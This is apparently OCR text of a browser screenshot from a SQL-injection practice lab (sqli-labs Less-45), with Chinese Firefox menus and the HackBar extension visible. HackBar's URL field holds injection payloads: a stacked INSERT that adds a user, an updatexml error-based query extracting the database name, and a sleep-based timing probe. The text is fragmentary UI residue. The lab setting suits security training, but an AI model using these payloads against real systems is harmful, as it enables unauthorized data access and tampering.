 192.168.2.58/sqli/Less-45/logged
SQL Injections-Page-2
192.168.2.58/sqli/Less-45/logged-in.php
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
HOME
WELCOME DUMB
YOU ARE LOGGED IN AS
a
You can Change your password here.
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-42/?id=1');insert into users(id,username,password) values('45','a','a')-- -1') or (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
') or sleep(3)-- -
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
14:03
2023/12/26
1